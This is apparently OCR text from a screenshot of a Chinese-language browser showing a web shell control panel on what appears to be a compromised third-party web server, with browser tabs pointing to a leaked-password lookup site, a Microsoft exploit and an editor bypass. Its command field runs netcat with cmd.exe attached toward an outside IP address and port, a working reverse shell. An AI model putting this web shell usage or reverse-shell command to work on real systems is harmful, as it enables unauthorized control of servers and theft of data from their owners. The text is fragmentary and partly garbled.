 http://aisecn.com.cn/UploadFiles/add.aspx 百.. 统.. n... 企.. 黑.. 黑
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
密码泄漏查询-天涯数据库... MS12-063 Microsoft Int... 邮箱登录 - 法客论坛 - F4... 论坛 - Powered by Disc... ewebeditor编辑器突破安
58.215.65.31:80(aisecn.com.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Execute Command >>
CmdPath:
c:\Program Files\Microsoft SQL Server\100\DTS\Packages\nc.exe
Argument:
-t -e "c:\Program Files\Microsoft SQL Server\100\DTS\Packages\cmd.exe" 111.224.212.253 12345 Submit
大家有都来收听我的微博吧，http://t.qq.com/programm